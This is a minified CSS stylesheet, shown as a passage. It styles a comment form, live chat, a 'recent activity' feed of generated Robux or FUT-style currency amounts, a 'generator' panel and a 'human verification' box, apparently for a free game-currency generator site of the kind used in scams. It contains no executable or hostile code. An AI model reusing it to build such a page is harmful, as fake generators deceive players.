bounce_fountainG{0%{transform:scale(1);background-color:#71cbfd}100%{transform:scale(.3);background-color:#000}}@-o-keyframes bounce_fountainG{0%{-o-transform:scale(1);background-color:#71cbfd}100%{-o-transform:scale(.3);background-color:#000}}@-ms-keyframes bounce_fountainG{0%{-ms-transform:scale(1);background-color:#71cbfd}100%{-ms-transform:scale(.3);background-color:#000}}@-webkit-keyframes bounce_fountainG{0%{-webkit-transform:scale(1);background-color:#71cbfd}100%{-webkit-transform:scale(.3);background-color:#000}}@-moz-keyframes bounce_fountainG{0%{-moz-transform:scale(1);background-color:#71cbfd}100%{-moz-transform:scale(.3);background-color:#000}}.comments-section-form{color:#fff;padding:0}.comments-section-form fieldset{margin-bottom:10px}.comment-user-img-wrapp{width:auto;font-size:2.4em;margin-right:20px;color:#26b7c8}#commentUsername,#livechatInputChat,.add-new-comment-wrapp textarea{background:rgba(255,255,255,.1)!important;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:10px 20px}.add-new-comment-wrapp input{margin-bottom:10px}.add-new-comment-wrapp input,.add-new-comment-wrapp textarea{width:100%}.comment-wrapper{width:auto;max-width:89%;background:rgba(0,0,0,.5);padding:5px 20px 10px;width:100%;border-radius:4px;position:relative}label{margin:0}.comment-user-img-wrapp,.comment-wrapper{display:inline-block;position:relative;float:left}.comment-username{font-weight:400;letter-spacing:2px;color:#fddb17;margin-bottom:3px;font-family:bebas_neue_regularregular;text-transform:lowercase;font-size:1.4em}.comments{font-size:1em;width:100%;font-weight:300}.comments{display:block}.comment-username,.timePosted{display:inline-block}.timePosted:before{content:"\f017";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;margin-right:5px;\ color:#fff}.timePosted{margin-top:0;font-weight:300;margin-left:10px;font-size:.9em;color:#999;position:relative;top:-3px}.add-new-comment-wrapp h4{font-size:1.2em;font-weight:400;text-transform:uppercase;margin-top:20px;color:#a4a6ac}.add-new-comment-wrapp label{width:100%;border-radius:4px}.nocommentsfornoobs{font-size:.6em;text-transform:uppercase;letter-spacing:1px;margin-bottom:0}.nocommentsfornoobs,.post-new-comment-button-wrapp{text-align:center}.post-new-comment-button-inner-wrapp{padding:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#eee;background:-moz-radial-gradient(center,ellipse cover,#eeeeee 0%,#dbdce2 21%,#7a7a82 49%,#dddfe3 80%,#eeeeee 100%);background:-webkit-radial-gradient(center,ellipse cover,#eeeeee 0%,#dbdce2 21%,#7a7a82 49%,#dddfe3 80%,#eeeeee 100%);background:radial-gradient(ellipse at center,#eeeeee 0%,#dbdce2 21%,#7a7a82 49%,#dddfe3 80%,#eeeeee 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee',endColorstr='#eeeeee',GradientType=1);position:relative;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;display:inline-block;margin:8px auto}.post-new-comment-button-wrapp a{display:inline-block;width:auto;text-transform:uppercase;padding:2px 30px;cursor:not-allowed;font-size:1.8em;min-height:30px;line-height:1;font-family:bebas_neue_regularregular;text-transform:lowercase;color:#000;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:url(../img/btn-img.png);background-repeat:no-repeat;background-size:cover;font-weight:400;letter-spacing:1px;font-family:bebas_neuebold;text-shadow:1px 1px 0 #fff}.post-new-comment-button-wrapp a:hover{text-decoration:none}.post-new-comment-button-wrapp a:visited,.post-new-comment-button-wrapp a:focus,.post-new-comment-button-wrapp a:active{text-decoration:none;outline:none}.recent-activity{height:410px;overflow-y:scroll;width:100%;overflow-x:hidden;background:rgba(0,0,0,.5);padding:15px}div.sticky-queue{display:block;left:0;top:0;margin:0;position:relative;width:100%}.sticky{-webkit-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.75);-moz-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.75);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.75);background:rgba(255,255,255,.1);border-radius:2px;padding:0 10px 10px;margin-bottom:5px}div.recent-activity-tab{padding:10px}.activity-flag-img{max-width:25px;margin-right:10px}div.sticky{font-size:12px;color:#555;display:none;position:relative}img.sticky-close{display:none}.activity-username{font-family:bebas_neue_regularregular;color:#fff;font-size:1.3em;position:relative;top:2px}.platfrom-append{color:#999}.activity-platform{color:#fff;font-weight:300}.activity-generated-amount{font-family:bebas_neuebold;font-size:1.4em;line-height:1}.activity-generated-amount .activity-fut1{color:#e4c515;position:relative;display:block}.activity-generated-amount .activity-fut2{color:#0bcb14;position:relative;display:block}.activity-generated-amount .activity-fut3{color:#54e5fe;position:relative;display:block}.activity-generated-amount .activity-fut4{color:#c155ff;position:relative;display:block}.activity-generated-amount .activity-fut1:before{width:25px;height:17px;background:url(../img/robux-1.png) center center;background-size:100%;background-repeat:no-repeat;content:'';position:relative;display:inline-block;margin-right:5px;top:3px}.activity-generated-amount .activity-fut4:before{width:25px;height:17px;background:url(../img/ft-4.png) center center;background-size:100%;background-repeat:no-repeat;content:'';position:relative;display:inline-block;margin-right:5px;top:3px}.swal2-modal{background:rgba(23,26,33,.95)!important}.swal2-modal h2{color:#fc4349!important}.swal2-icon.swal2-error{border-color:#fc4349!important}.swal2-icon.swal2-error .line{background-color:#fc4349!important}.swal2-confirm{background-color:#000!important;border-left-color:#000!important;border-right-color:#000!important;color:#fff!important;font-family:bebas_neuebold;font-size:1.8em!important}.chat-inner-wrapper{position:relative;z-index:20;padding-top:10px;overflow:hidden}#livechatChatContent{padding:15px;background:rgba(0,0,0,.5)}.livechatChatEntry{margin-bottom:10px}.livechatEntryUserName{color:#fddb17;font-family:bebas_neue_regularregular;font-size:1.2em;text-transform:lowercase;font-weight:400}.livechatEntryContent{margin-left:5px}#livechatContainerChat{color:#3b3b3b;position:relative;width:100%;font-weight:400}#livechatContainerOverlay{background:rgba(0,0,0,.7);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:10}#livechatContainerChatUserName{border:1px solid #fddb17;background:rgba(0,0,0,.9);display:none;left:50%;margin:-80px 0 0 -112px;position:absolute;width:210px;top:50%;z-index:5;border-radius:2px;padding:40px 20px}.chat-input-label{color:#fddb17}.livechatChatEntry{margin-bottom:6px}#livechatChatHeading{background:transparent 0 0 no-repeat;font-size:1em;padding-bottom:20px;text-align:center}#livechatContainerChatContent{color:#fff;font-weight:100}#livechatChatContent{font-size:13px;height:330px;overflow-y:scroll;padding-bottom:17px;border-bottom:1px solid #252525;position:relative}#livechatContainerChatControls{padding:20px 0 0}#livechatInputChat{width:100%;font-size:1em!important}#txInput,#livechatInputChat,#livechatInputChatUserName{resize:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:10px 20px}#livechatInputChatUserName{width:100%;background:rgba(255,255,255,.15);color:#fff;margin:15px 0;border:1px solid #ccc}.livechatContainerTop{color:#fff;font-family:bebas_neuebold;text-align:center}.livechatContainerCenter{padding-top:15px}#chat_table{width:100%}#chat_table *{font-size:13px;font-weight:none}#chat_table tr td:first-child{padding-left:10px;width:90px}.live-chat-button-wrapper{padding:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#eee;background:-moz-radial-gradient(center,ellipse cover,#eeeeee 0%,#dbdce2 21%,#7a7a82 49%,#dddfe3 80%,#eeeeee 100%);background:-webkit-radial-gradient(center,ellipse cover,#eeeeee 0%,#dbdce2 21%,#7a7a82 49%,#dddfe3 80%,#eeeeee 100%);background:radial-gradient(ellipse at center,#eeeeee 0%,#dbdce2 21%,#7a7a82 49%,#dddfe3 80%,#eeeeee 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee',endColorstr='#eeeeee',GradientType=1);position:relative;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;display:inline-block;margin:8px auto}#livechatButtonChat,#livechatButtonChatUserName{display:inline-block;width:auto;text-transform:uppercase;padding:2px 30px;cursor:pointer;text-transform:uppercase;font-size:1.8em;min-height:30px;line-height:1;font-family:bebas_neue_regularregular;text-transform:lowercase;color:#000;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:url(../img/btn-img.png);background-repeat:no-repeat;background-size:cover;font-weight:400;letter-spacing:1px;font-family:bebas_neuebold;text-shadow:1px 1px 0 #fff}#livechatButtonChatUserName{margin:0 auto;display:table}footer{max-width:800px;margin:0 auto;text-align:center;padding:5px 30px;font-size:.9em;color:#999}footer a.popup-link,footer a.popup-link:visited{font-family:bebas_neue_regularregular;color:#fddb17;letter-spacing:1px}.popup-wrapper{max-width:800px;margin:0 auto;color:#000;background:#fddb17;padding:30px;position:relative}.mfp-close-btn-in .mfp-close{color:#b8a014}.contact-form-wrapper input,.contact-form-wrapper textarea{padding:12px 15px!important;background:#b8a014;border:none;font-size:1.2em;color:#fff;height:auto;font-weight:700}.contact-form-wrapper input::-webkit-input-placeholder,.contact-form-wrapper textarea::-webkit-input-placeholder{color:#fff}.contact-form-wrapper input:-moz-placeholder,.contact-form-wrapper textarea:-moz-placeholder{color:#fff;opacity:1}.contact-form-wrapper input::-moz-placeholder,.contact-form-wrapper textarea::-moz-placeholder{color:#fff;opacity:1}.contact-form-wrapper input:-ms-input-placeholder,.contact-form-wrapper textarea:-ms-input-placeholder{color:#fff}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(-360deg);-moz-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);-o-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(-360deg);-moz-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);-o-transform:rotate(-360deg);transform:rotate(-360deg)}}.rotating{-webkit-animation:rotating 2s linear infinite;-moz-animation:rotating 2s linear infinite;-ms-animation:rotating 2s linear infinite;-o-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}@media screen and (max-width:992px){.main-wrapper{max-width:90%;margin:0 auto}.chat-wrapper,.bottom-row{margin-top:30px}.console-item-wrapper .console-resource-value{font-size:2.4em}.console-resource-img{max-width:70px}.human-verification-wrapper p{font-size:.9em}}@media screen and (max-width:840px){.generator-wrapper,.recent-activity-wrapper{width:100%}.recent-activity-wrapper{margin-top:30px}.recent-activity-tab{text-align:center}.popup-wrapper{max-width:90%;margin:0 auto}}@media screen and (max-width:768px){.generator-header{width:100%}.console-item-wrapper,.first-console-row{margin-bottom:10px}.console-platform-wrapper{margin-bottom:0}}@media screen and (max-width:670px){.max-amount{font-size:.6em;top:16px}}@media screen and (max-width:650px){.comment-wrapper{width:100%!important;max-width:100%}.comment-user-img-wrapp{display:none}.console-item-wrapper .console-resource-value{font-size:2.2em}}@media screen and (max-width:600px){.col-xs-1.responsive-button-wrapper{width:15%!important}.col-xs-10.responsive-value-wrapper{width:70%!important}.max-amount{display:none!important;opacity:0}.generator-header h1{font-size:3em}.human-verification-wrapper #fountainG{margin:30px auto}.human-verification-wrapper p{font-size:1em}}@media screen and (max-width:445px){.selected-amount-wrapper{font-size:2.8em}.resource-img{top:11px}}@media screen and (max-width:415px){.selected-amount-wrapper{font-size:2.2em}.resource-img{top:5px;width:35px}.value-button-wrapper{margin-top:30px}.account-information-inner-wrapper{width:100%}}@media screen and (max-width:400px){.generator-button-inner-wrapper{width:100%}.generator-button-text{padding:10px;width:100%;display:block}.console-resource-img{max-width:45px}}@media screen and (max-width:372px){.resource-img{max-width:35px}.selected-amount-wrapper{padding:1px 20px 1px 70px}.comments{font-size:.9em}}@media screen and (max-width:350px){.selected-amount-wrapper{font-size:2em}.col-xs-1.responsive-button-wrapper{width:20%!important}.col-xs-10.responsive-value-wrapper{width:60%!important}.resource-img{max-width:35px}.resource-img{top:12px}.selected-amount-wrapper{padding:6px 20px 6px 55px}.selected-amount-wrapper{font-size:1.8em}}@media screen and (max-width:340px){.selected-amount-wrapper{font-size:1.4em}.selected-amount-wrapper{padding:9px 20px 8px 55px}}@media screen and (max-width:305px){.selected-amount-wrapper{font-size:1.1em}.selected-amount-wrapper{padding:9px 20px 8px 55px}.selected-amount-wrapper{padding:11px 20px 11px 55px}.console-item-wrapper .console-resource-value{font-size:2em}}#verfied a.verify{display:block;width:219px;height:111px;background:url(../img/verify.png) no-repeat;margin:0 auto}.error-color{color:#fc4349}.centered{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)}.centered-content{display:contents}
</file>
